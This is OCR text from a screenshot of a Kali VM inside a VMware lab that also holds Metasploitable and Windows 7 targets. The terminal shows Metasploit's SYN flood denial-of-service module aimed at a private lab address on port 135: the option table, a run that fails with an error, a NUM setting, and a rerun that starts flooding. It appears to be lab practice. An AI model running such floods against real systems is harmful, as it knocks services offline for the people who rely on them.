 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Kali
Ubuntu 64-bit
Metasploitable
Windows 7
Shared VMs
Kali
Applications Places Terminal Tue 11:57 1 en₁
a.html
root@kali: ~
File Edit View Search Terminal Help
RHOST 10.4.7.19 yes The target address
RPORT 135 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(synflood) > exploit
[*] SYN flooding 10.4.7.19:135...
[-] Auxiliary failed: NoMethodError undefined method `<=' for nil:NilClass
Did you mean? <=>
[-] Call stack:
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:57:i
n `run'
[*] Auxiliary module execution completed
msf auxiliary(synflood) > set NUM 0
NUM => 0
msf auxiliary(synflood) > exploit
[*] SYN flooding 10.4.7.19:135...
To direct input to this VM, click inside or press Ctrl+G.
11:57
31/01/2017